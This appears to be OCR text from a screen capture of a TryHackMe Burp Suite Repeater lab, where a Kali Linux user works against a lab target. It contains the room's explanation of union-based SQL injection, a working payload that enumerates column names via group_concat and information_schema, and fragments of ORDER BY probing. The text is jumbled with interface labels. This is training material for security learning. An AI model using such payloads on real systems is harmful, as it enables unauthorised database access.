 1
2
3
Player
kali-linux-2023.3-vmware-amd64
10.2.17.206
1:35
TryHackMe | Dashboard
TryHackMe | Burp Suite: R
TryHackMe | Network Acc
• 500
https://tryhackme.com/room/burpsuiterepeater
burp
43
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Title
Bastion v1.6
IP Address
10.10.78.88
Expires
41m 05s
?
Add 1 hour
Terminate
The "id" column name in the title of the response
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 16 Aug 2021 22:12:36 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Front-End-Https: on
Content-Length: 3360
<!DOCTYPE html>
<html lang=en>
<head>
<title>
About | id None
</title>
-----
We have successfully pulled the first column name out of the database, but we now have a problem. The page is only displaying the first matching item — we
need to see all of the matching items.
Fortunately, we can use our SQLi to group the results. We can still only retrieve one result at a time, but by using the group_concat() function, we can
amalgamate all of the column names into a single output:
/about/0 UNION ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.columns WHERE table_name="people"
.6 - Temporary Project
Logger
Organizer
Extensions
Learn
Settings
Target: http://10.10.78.88
HTTP/1
Render
Hosting
00
lid statement:
ECT firstName,
e, pfpLink, role,
M people WHERE id
+ORDER+BY+3--
Inspector
Request attributes
2
Request query parameters
0
Request body parameters
0
Request cookies
0
Request headers
7
Response headers
5
Inspector
Notes
Search
0 highlights
Done
3,301 bytes | 181 millis